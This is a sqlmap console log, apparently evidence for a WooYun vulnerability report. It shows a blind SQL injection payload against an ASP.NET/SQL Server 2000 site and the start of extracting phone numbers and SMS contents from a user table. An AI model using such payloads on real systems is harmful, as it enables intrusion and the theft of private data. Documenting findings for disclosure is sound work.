 F:\HacK\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版...
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Id=16' AND 7071=7071 AND 'oSmu'='oSmu
---
[22:02:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[22:02:01] [INFO] fetching entries of column(s) 'Phone, SMSContent' for table 'U
serReceiveInfo' in database 'SMSInfo'
[22:02:01] [INFO] fetching number of column(s) 'Phone, SMSContent' entries for t
able 'UserReceiveInfo' in database 'SMSInfo'
[22:02:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:02:01] [INFO] retrieved:
[22:02:03] [WARNING] reflective value(s) found and filtering out
1395587
[22:02:28] [INFO] fetching number of distinct values for column 'Phone'
[22:02:28] [INFO] retrieved: 192301
[22:03:36] [INFO] fetching number of distinct values for column 'SMSContent'
[22:03:36] [INFO] retrieved:
www.wooyun.org